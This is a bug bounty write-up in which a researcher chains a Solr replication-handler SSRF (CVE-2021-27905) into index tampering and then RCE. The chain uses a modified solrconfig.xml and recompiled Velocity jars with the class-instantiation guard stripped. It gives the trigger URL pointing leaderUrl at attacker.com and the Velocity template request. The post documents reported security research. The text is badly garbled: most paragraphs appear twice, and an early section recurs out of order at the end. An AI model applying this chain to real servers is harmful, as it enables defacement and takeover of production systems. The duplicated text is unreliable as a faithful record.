< go back
--[ A very fancy way to obtain RCE on a Solr server ]------
// february 26, 2025 - web, bugbounties
Hello there! In this post, I will be discussing one of the most beautiful and complex vulnerabilities I have ever found, and how it got triaged as "Duplicate", although I was the only one achieving RCE. I discovered it some weeks ago in the same bug bounty program as the ones described in my previous post. As back then, since this is a private program, I will need to hide some information. However, I can tell you that it belongs to one of the biggest videogames companies, which doesn't have a very good relationship with hackers and other tinkerers ;).
Also, just to mention it, I have omitted many rabbit holes in which I fell during this research and some obscure Solr details that are not that interesting for this post, since it was already getting too long and technical. I hope you like it and find it as interesting as me!
[ Previous work ]
This story begins last year, when I found three vulnerabilities in different Solr servers from a single private program. As already mentioned, some of them are described in another post from this blog. I really recommend reading it, as it serves as an introduction to some Solr concepts that will be discussed here.
 During this time, I also found a known blind SSRF identified as CVE-2021-27905 in one of these Solr servers, which only contained the frontend data for all European stores (product names, prices, links, etc). This server could be queried freely and didn't have any private information. Since this was not a high or critical severity bug, I didn't report it and decided to keep it to myself in case I could use it in the future as part of a more complex exploit chain. In the end, I just left this behind and moved into some other unrelated project.
Some months later (two weeks ago at the time of writing this post), I decided that I would like to spend more time doing bug bounties. I thought that it could be a good starting point to check all my previous notes for the vulnerabilities that I had reported in the past, in case something had changed. The goal was to get into the mood and to try preparing my mind to start hacking consistently, as I have found during my career that the mental aspect is the most difficult part for me when doing bug bounties.
Now, with a more positive perspective in mind, when I remembered that I had a blind SSRF in a program in which I had already found two high and one critical bugs, I knew that I had to take another look. However, this time I was going to take a more research-like approach and was decided to dig much deeper into Solr. I quickly verified that the blind SSRF was still exploitable and got right into it.
[ Understanding the blind SSRF ]
My first objective was to fully understand this blind SSRF, since I originally found it by looking for common Solr vulnerabilities and didn't go any deeper. It was located at "/solr/<core>/replication", which is the replication request handler for a core. Essentially, cores are the different sets of data that are available in the Solr server. In this case, the server had one core for each language. For example, using the "de" core, the vulnerability could be triggered by visiting the following URL:
During this time, I also found a known blind SSRF identified as CVE-2021-27905 in one of these Solr servers, which only contained the frontend data for all European stores (product names, prices, links, etc). This server could be queried freely and didn't have any private information. Since this was not a high or critical severity bug, I didn't report it and decided to keep it to myself in case I could use it in the future as part of a more complex exploit chain. In the end, I just left this behind and moved into some other unrelated project.
Some months later (two weeks ago at the time of writing this post), I decided that I would like to spend more time doing bug bounties. I thought that it could be a good starting point to check all my previous notes for the vulnerabilities that I had reported in the past, in case something had changed. The goal was to get into the mood and to try preparing my mind to start hacking consistently, as I have found during my career that the mental aspect is the most difficult part for me when doing bug bounties.
Now, with a more positive perspective in mind, when I remembered that I had a blind SSRF in a program in which I had already found two high and one critical bugs, I knew that I had to take another look. However, this time I was going to take a more research-like approach and was decided to dig much deeper into Solr. I quickly verified that the blind SSRF was still exploitable and got right into it.
[ Understanding the blind SSRF ]
My first objective was to fully understand this blind SSRF, since I originally found it by looking for common Solr vulnerabilities and didn't go any deeper. It was located at "/solr/<core>/replication", which is the replication request handler for a core. Essentially, cores are the different sets of data that are available in the Solr server. In this case, the server had one core for each language. For example, using the "de" core, the vulnerability could be triggered by visiting the following URL:
 Each of the instances that participate in this infrastructure must have an available replication request handler ("/replication"), which accepts a series of commands depending if its a leader or a follower. These commands are detailed in one of the sections of the Index Replication chapter, in which "fetchindex" is described as follows:
Each of the instances that participate in this infrastructure must have an available replication request handler ("/replication"), which accepts a series of commands depending if its a leader or a follower. These commands are detailed in one of the sections of the Index Replication chapter, in which "fetchindex" is described as follows:
 The next step was to create a core. The following command creates a new empty core named "hacefresk0":
The next step was to create a core. The following command creates a new empty core named "hacefresk0":
 Then, I needed to configure the replication request handler for the core to be a follower of the target server. To do so, I needed to edit the core configuration file located at "server/solr/hacefresk0/conf/solrconfig.xml" and add the following element:
Then, I needed to configure the replication request handler for the core to be a follower of the target server. To do so, I needed to edit the core configuration file located at "server/solr/hacefresk0/conf/solrconfig.xml" and add the following element:
 Some googling around later, I found that Solr now requires the specified "leaderUrl" to be explicitly whitelisted or to use the flag "-Dsolr.disable.allowUrls=true" on startup. I found this funny because it meant that the target server was probably using this flag too, although Solr warns that it's not a secure practice. Anyways, I restarted the server using the flag:
Some googling around later, I found that Solr now requires the specified "leaderUrl" to be explicitly whitelisted or to use the flag "-Dsolr.disable.allowUrls=true" on startup. I found this funny because it meant that the target server was probably using this flag too, although Solr warns that it's not a secure practice. Anyways, I restarted the server using the flag:
 I could now query it locally:
I could now query it locally:
 As I have mentioned before, take into account that this dataset is public and doesn't contain any private information, so this behavior alone is not a vulnerability in itself.

Next thing is to add a harmless entry to later prove that I can modify the database. To do so, I first stopped the polling of more data from the target server with the replication command "disablepoll", since a new replication would overwrite local changes. Then, I added an entry with ID "1337" and title "Hacked by hacefresk0" :P
As I have mentioned before, take into account that this dataset is public and doesn't contain any private information, so this behavior alone is not a vulnerability in itself.
Next thing is to add a harmless entry to later prove that I can modify the database. To do so, I first stopped the polling of more data from the target server with the replication command "disablepoll", since a new replication would overwrite local changes. Then, I added an entry with ID "1337" and title "Hacked by hacefresk0" :P
 At this point, I had a replica of the dataset from the target server with a newly added 1337-elite-hacker entry. Now, I needed to check if I could actually distribute this dataset to the target server or if this was all just a rabbit hole.
[ Replicating to the target server ]
In order to configure my local server to be a replication leader instead of a follower, I needed to modify the configuration for the replication request handler that I had previously added to the core config file:
At this point, I had a replica of the dataset from the target server with a newly added 1337-elite-hacker entry. Now, I needed to check if I could actually distribute this dataset to the target server or if this was all just a rabbit hole.
[ Replicating to the target server ]
In order to configure my local server to be a replication leader instead of a follower, I needed to modify the configuration for the replication request handler that I had previously added to the core config file:
 Now it was time to execute it on the target server. I accessed the following URL to trigger the replication:
Now it was time to execute it on the target server. I accessed the following URL to trigger the replication:
 I was able to successfully modify the data for every European store of the company, meaning that I could deface them, introduce malicious links and much more! However, now that I could distribute data into the target Solr server, I wanted to know what else was I capable of.
[ Modifying the target server configuration ]
Earlier, while reading the Solr docs about creating a replication leader, I glanced at one of the possible parameters for a "leader" element in the replication request handler config:
I was able to successfully modify the data for every European store of the company, meaning that I could deface them, introduce malicious links and much more! However, now that I could distribute data into the target Solr server, I wanted to know what else was I capable of.
[ Modifying the target server configuration ]
Earlier, while reading the Solr docs about creating a replication leader, I glanced at one of the possible parameters for a "leader" element in the replication request handler config:
 Next step was trying to use this behavior to achieve RCE.
[ Finding a gadget to get RCE ]
At this point, I started looking for known RCEs in Solr and investigating if any of them could be triggered by modifying the core configuration file. Apart from the Solr docs, I read many helpful articles such as this one about "Solr injection" and this other one about Solr RCEs only. Also, as in my other blog post about Solr, I looked at the nuclei templates repository, which is always a good source for exploits.
As a result, I found many cases in which it had been possible to enable dangerous functionalities in previous versions via the config file, but then developers had restricted it so that it could only be managed using the Solr binary or environment variables. For example, this was the case with remote streaming. Another big restriction was that the target server only allowed access to "/select" and "/replication", meaning that I couldn't use any exploit that ultimately relied on other request handlers.
After many rabbit holes, I ended up using Velocity templates, which are very powerful Java-based templates that had been used in the past for exploiting Solr. Here is an example of a simple one:
Next step was trying to use this behavior to achieve RCE.
[ Finding a gadget to get RCE ]
At this point, I started looking for known RCEs in Solr and investigating if any of them could be triggered by modifying the core configuration file. Apart from the Solr docs, I read many helpful articles such as this one about "Solr injection" and this other one about Solr RCEs only. Also, as in my other blog post about Solr, I looked at the nuclei templates repository, which is always a good source for exploits.
As a result, I found many cases in which it had been possible to enable dangerous functionalities in previous versions via the config file, but then developers had restricted it so that it could only be managed using the Solr binary or environment variables. For example, this was the case with remote streaming. Another big restriction was that the target server only allowed access to "/select" and "/replication", meaning that I couldn't use any exploit that ultimately relied on other request handlers.
After many rabbit holes, I ended up using Velocity templates, which are very powerful Java-based templates that had been used in the past for exploiting Solr. Here is an example of a simple one:
 Once I knew I could distribute the .jar libraries, I needed to test if I could actually enable Velocity using them. Since I already knew that I could modify the config file remotely, I edited manually the "solrconfig.xml" of the follower to save time. I added a "<lib>" element to import all .jar libraries in the "server/solr/follower/conf/" directory and a "<queryResponseWriter>" element to enable Velocity:
Once I knew I could distribute the .jar libraries, I needed to test if I could actually enable Velocity using them. Since I already knew that I could modify the config file remotely, I edited manually the "solrconfig.xml" of the follower to save time. I added a "<lib>" element to import all .jar libraries in the "server/solr/follower/conf/" directory and a "<queryResponseWriter>" element to enable Velocity:
 Great. Up to this point, I was able to enable the Velocity engine by distributing the needed .jar libraries and a custom "solrconfig.xml". The only piece missing was to provide a malicious Velocity template to achieve RCE. In older versions, once Velocity was enabled, this could be done directly by using URL parameters in the select request handler at "/select", similar to rendering the default "browse" template as I did before. However, when I tried this, I learnt that Velocity now only supports executing templates from the local filesystem. Since I was able to deliver arbitrary files, this was not a problem, so I jumped straight into rendering a malicious template in my local server to check if I was able to actually get RCE.
I created a simple template that would execute the command "id" on the server and saved it as "rce.vm" at "server/solr/follower/conf/velocity/rce.vm":
Great. Up to this point, I was able to enable the Velocity engine by distributing the needed .jar libraries and a custom "solrconfig.xml". The only piece missing was to provide a malicious Velocity template to achieve RCE. In older versions, once Velocity was enabled, this could be done directly by using URL parameters in the select request handler at "/select", similar to rendering the default "browse" template as I did before. However, when I tried this, I learnt that Velocity now only supports executing templates from the local filesystem. Since I was able to deliver arbitrary files, this was not a problem, so I jumped straight into rendering a malicious template in my local server to check if I was able to actually get RCE.
I created a simple template that would execute the command "id" on the server and saved it as "rce.vm" at "server/solr/follower/conf/velocity/rce.vm":
 After checking too many times if the syntax of the template was correct and searching for hours on the Internet, I "kind of understood" why it was not rendering correctly. It looked like the Velocity engine was configured so that it did not allow instantiation of new classes (something related to an internal class named "SecureUberspector", see this issue if you are somehow that interested). This essentially meant that calls to "$x.class.forName()" were not being executed at all. Fuck.
At this point, I ran out of ideas, so I took a break for a few days.
[ Patching Velocity ]
One night, while revisiting my notes for this, I thought that I might be able to find some answers in the Velocity plugin github repo, since it also contained the Java code for the Velocity .jar files. I searched for the string "SecureUberspector" and, to my surprise, there were two results:
After checking too many times if the syntax of the template was correct and searching for hours on the Internet, I "kind of understood" why it was not rendering correctly. It looked like the Velocity engine was configured so that it did not allow instantiation of new classes (something related to an internal class named "SecureUberspector", see this issue if you are somehow that interested). This essentially meant that calls to "$x.class.forName()" were not being executed at all. Fuck.
At this point, I ran out of ideas, so I took a break for a few days.
[ Patching Velocity ]
One night, while revisiting my notes for this, I thought that I might be able to find some answers in the Velocity plugin github repo, since it also contained the Java code for the Velocity .jar files. I searched for the string "SecureUberspector" and, to my surprise, there were two results:
 The first result corresponded to the piece of code responsible of disabling the instantiation of new classes at "solr-velocity/src/main/java/org/apache/solr/response/VelocityResponseWriter.java"!
The first result corresponded to the piece of code responsible of disabling the instantiation of new classes at "solr-velocity/src/main/java/org/apache/solr/response/VelocityResponseWriter.java"!
 Well, that was thrilling. Maybe I could remove these lines and recompile the .jar files so that the resulting Velocity engine had no restrictions. After some trial and error and fixing a broken dependency in the "pom.xml" file of the project, I was able to recompile the .jar files:
Well, that was thrilling. Maybe I could remove these lines and recompile the .jar files so that the resulting Velocity engine had no restrictions. After some trial and error and fixing a broken dependency in the "pom.xml" file of the project, I was able to recompile the .jar files:
 I substituted the previous Velocity libraries for these ones on my local Solr instance, in which Velocity was already configured from the previous tests, and tried again accessing the "rce.vm" template at "/select?q=1&wt=velocity&v.template=rce":
I substituted the previous Velocity libraries for these ones on my local Solr instance, in which Velocity was already configured from the previous tests, and tried again accessing the "rce.vm" template at "/select?q=1&wt=velocity&v.template=rce":
 Awesome! I had a theoretical exploit to get RCE on the target server! Now, I had to test it.
Since I was already recompiling the Velocity plugin and delivering the custom .jar libraries, I thought that it would be way cooler to modify the default "browse" template that comes bundled in the .jar files, so that I didn't have to deliver a malicious template along with these libraries. This way, I edited the template at "src/main/resources/browse.vm" and created a PoC that would show that I was able to obtain RCE on the target server by executing the "id" command:
Awesome! I had a theoretical exploit to get RCE on the target server! Now, I had to test it.
Since I was already recompiling the Velocity plugin and delivering the custom .jar libraries, I thought that it would be way cooler to modify the default "browse" template that comes bundled in the .jar files, so that I didn't have to deliver a malicious template along with these libraries. This way, I edited the template at "src/main/resources/browse.vm" and created a PoC that would show that I was able to obtain RCE on the target server by executing the "id" command:
 [ Reporting and conclusions ]
I reported this RCE to the bug bounty program of the company, hoping to receive a generous reward. However, after a few days, they decided to close the report as a Duplicate, which seemed very weird to me. Although I wasn't allowed to see the report which this was a duplicate of, it had a 9.1 severity and had been open for 4 months. Besides, when I reported this, the "/replication" endpoint was closed immediately, which led me to think that the other report was not demonstrating RCE at all. In the end, they ended up paying me a 10% of the bounty that corresponded to a critical vulnerability, which I don't think was fair at all.
Although this has been a very frustrating experience, I wanted to share it with the community anyways, since this was the most complex and fancy vulnerability I have ever found in the wild. Also, I wanted this post to serve as a reminder not to hack for shitty programs, something I won't do again in the future for sure. Be aware of your value and think twice before you give it away to anyone.
If you reached the end of this post, I really hope you enjoyed it and found it as interesting as me. Feel free to contact me on my socials and happy hacking :)
[ Reporting and conclusions ]
I reported this RCE to the bug bounty program of the company, hoping to receive a generous reward. However, after a few days, they decided to close the report as a Duplicate, which seemed very weird to me. Although I wasn't allowed to see the report which this was a duplicate of, it had a 9.1 severity and had been open for 4 months. Besides, when I reported this, the "/replication" endpoint was closed immediately, which led me to think that the other report was not demonstrating RCE at all. In the end, they ended up paying me a 10% of the bounty that corresponded to a critical vulnerability, which I don't think was fair at all.
Although this has been a very frustrating experience, I wanted to share it with the community anyways, since this was the most complex and fancy vulnerability I have ever found in the wild. Also, I wanted this post to serve as a reminder not to hack for shitty programs, something I won't do again in the future for sure. Be aware of your value and think twice before you give it away to anyone.
If you reached the end of this post, I really hope you enjoyed it and found it as interesting as me. Feel free to contact me on my socials and happy hacking :)
< go back
During this time, I also found a known blind SSRF identified as CVE-2021-27905 in one of these Solr servers, which only contained the frontend data for all European stores (product names, prices, links, etc). This server could be queried freely and didn't have any private information. Since this was not a high or critical severity bug, I didn't report it and decided to keep it to myself in case I could use it in the future as part of a more complex exploit chain. In the end, I just left this behind and moved into some other unrelated project.
Some months later (two weeks ago at the time of writing this post), I decided that I would like to spend more time doing bug bounties. I thought that it could be a good starting point to check all my previous notes for the vulnerabilities that I had reported in the past, in case something had changed. The goal was to get into the mood and to try preparing my mind to start hacking consistently, as I have found during my career that the mental aspect is the most difficult part for me when doing bug bounties.
Now, with a more positive perspective in mind, when I remembered that I had a blind SSRF in a program in which I had already found two high and one critical bugs, I knew that I had to take another look. However, this time I was going to take a more research-like approach and was decided to dig much deeper into Solr. I quickly verified that the blind SSRF was still exploitable and got right into it.
[ Understanding the blind SSRF ]
My first objective was to fully understand this blind SSRF, since I originally found it by looking for common Solr vulnerabilities and didn't go any deeper. It was located at "/solr/<core>/replication", which is the replication request handler for a core. Essentially, cores are the different sets of data that are available in the Solr server. In this case, the server had one core for each language. For example, using the "de" core, the vulnerability could be triggered by visiting the following URL:
https://target.com/solr/de/replication?command=fetchindex&leaderUrl=https://attacker.com

In order to learn more about all the functionalities involved in this bug, I needed to look at the Solr docs. Luckily, Apache maintains a huge web portal to host the Solr documentation, so it was not difficult to find the chapter related to Index Replication. As I learnt, replication allows creating an infrastructure of several Solr instances in which a leader instance distributes copies of its data to the follower instances. The leader then manages updates to the data while the followers manage the querying.
Each of the instances that participate in this infrastructure must have an available replication request handler ("/replication"), which accepts a series of commands depending if its a leader or a follower. These commands are detailed in one of the sections of the Index Replication chapter, in which "fetchindex" is described as follows:
fetchindex
Force the specified follower to fetch a copy of the index from its leader.
http://_follower_host:port_/solr/_core_name_/replication?command=fetchindex
You can pass an extra attribute such as leaderUrl or compression (or any other parameter described in Configuring a Follower Server) to do a one time replication from a leader. This removes the need for hard-coding the leader URL in the follower configuration.
